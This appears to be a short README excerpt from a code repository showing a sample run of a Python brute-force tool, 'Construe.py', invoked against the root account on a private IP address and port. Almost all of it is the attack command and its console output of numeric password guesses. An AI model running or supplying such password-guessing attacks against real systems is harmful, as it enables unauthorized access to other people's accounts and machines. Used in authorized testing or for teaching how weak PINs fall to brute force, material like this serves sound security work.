 C:\Users\Prince\Desktop\test>py Construe.py -u root -i 192.168.43.109 -S 12579 -l 4
[*] Construe 1.0V
[*] Brute Forcing 192.168.43.109
[*] Brute Force Starting
trying for user: root with pasword: 1111
trying for user: root with pasword: 1112
trying for user: root with pasword: 1115
trying for user: root with pasword: 1117
trying for user: root with pasword: 1119
trying for user: root with pasword: 1121
trying for user: root with pasword: 1122
trying for user: root with pasword: 1125
trying for user: root with pasword: 1127
trying for user: root with pasword: 1129
trying for user: root with pasword: 1151
trying for user: root with pasword: 1152
trying for user: root with pasword: 1155
trying for user: root with pasword: 1157
trying for user: root with pasword: 1159
trying for user: root with pasword: 1171
trying for user: root with pasword: 1172
trying for user: root with pasword: 1175
trying for user: root with pasword: 1177
trying for user: root with pasword: 1179
Clearing Old Threads